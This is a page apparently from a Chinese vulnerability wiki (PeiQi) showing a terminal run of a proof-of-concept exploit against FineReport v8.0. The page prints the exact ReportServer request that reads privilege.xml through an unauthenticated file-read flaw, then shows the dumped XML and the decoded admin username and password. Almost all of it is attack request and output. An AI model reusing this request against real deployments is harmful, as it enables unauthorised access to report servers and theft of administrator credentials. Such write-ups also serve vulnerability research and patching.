 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 帆软报表 v8.0
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标部署页面为: http:// /WebReport/ReportServer
[o] 正在访问: http:// /WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
[o] 目标存在漏洞,读取敏感文件
<?xml version="1.0" encoding="UTF-8"?>
<PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
<rootManagerName>
<![CDATA[admin]]></rootManagerName>
<rootManagerPassword>
<![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
<AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
<ForwardUrl>
<![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
<PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
</PrivilegeManager>
[o] 后台账户密码为:admin AYD$%bi20172017@
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
SSTI
ENCODING
HASHING
ADD HEADER
PeiQi 文库